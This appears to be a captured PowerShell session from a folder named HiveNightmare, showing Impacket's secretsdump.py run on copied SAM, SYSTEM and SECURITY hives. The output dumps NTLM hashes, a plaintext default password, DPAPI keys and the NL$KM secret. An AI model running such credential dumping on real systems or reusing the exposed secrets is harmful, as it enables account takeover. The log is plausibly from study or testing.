 PS D:\study\webtools\cfs tools\HiveNightmare> python secretsdump.py -sam SAM-2022-11-14 -system SYSTEM-2022-11-14 -secur
ity SECURITY-2022-11-14 LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x761a61fa0f9f7a6faed1d4298237b839
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1001:aad3b435b51404eeaad3b435b51404ee:8838ec762a7acb31666082a2bcb24fb5:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x4d4e3a7d8c5d2c461f2d183dd7284b599fce5a22
dpapi_userkey:0xd5a2978ab744303dd9b4da4f7a39e5dc202271dc
[*] NL$KM
0000 42 0F DE 14 C2 8F 11 C6 D9 60 7F 3B C9 5C E6 BC B........`.;.\..
0010 09 02 34 62 99 18 7B 3F 15 82 12 F5 19 BB 89 CF ..4b..{?........
0020 AD 24 82 76 5F AE D6 1F B3 74 68 A8 56 64 63 F5 .$.v_....th.Vdc.
0030 0D 88 D8 C3 B1 0E CF B1 A3 15 B0 BD C5 D9 11 27 ...............'
NL$KM:420fde14c28f11c6d9607f3bc95ce6bc0902346299187b3f158212f519bb89cfad2482765faed61fb37468a8566463f50d88d8c3b10ecfb1a3
15b0bdc5d91127
[*] Cleaning up...
PS D:\study\webtools\cfs tools\HiveNightmare>